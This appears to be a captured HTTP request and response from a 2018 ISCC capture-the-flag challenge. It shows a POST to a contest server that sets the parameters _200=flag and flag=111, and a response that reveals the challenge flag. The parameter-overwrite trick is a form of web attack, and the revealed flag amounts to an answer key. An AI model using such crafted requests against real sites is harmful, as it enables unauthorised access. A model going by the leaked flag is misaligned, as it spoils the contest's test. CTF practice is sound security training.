 Request
Raw Params Headers Hex
POST /index.php?_200=flag HTTP/1.1
Host: 118.190.152.202:8009
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 14
flag=111
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 04 May 2018 13:27:14 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Content-Length: 38
Connection: close
Content-Type: text/html
flag: 111
ISCC{taolu2333333....}